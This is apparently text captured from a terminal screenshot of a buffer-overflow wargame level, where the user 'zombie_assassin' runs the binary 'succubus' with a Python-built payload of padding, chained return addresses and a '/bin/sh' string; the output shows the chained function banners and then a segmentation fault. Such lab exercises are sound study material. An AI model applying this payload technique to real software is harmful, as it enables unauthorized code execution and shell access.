 [zombie_assassin@localhost tmp]$ ./succubus `python -c 'print "A"*44+"\xec\x87\x
04\x08"+"\xbc\x87\x04\x08"+"\x8c\x87\x04\x08"+"\x5c\x87\x04\x08"+"\x24\x87\x04\x
08"+"BBBB"+"\x01\xfc\xff\xbf"+"/bin/sh"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA耳? $BBBB? ? bin/sh
welcome to the DO!
welcome to the GYE!
welcome to the GUL!
welcome to the YUT!
welcome to the MO!
Segmentation fault (core dumped)
[zombie_assassin@localhost tmp]$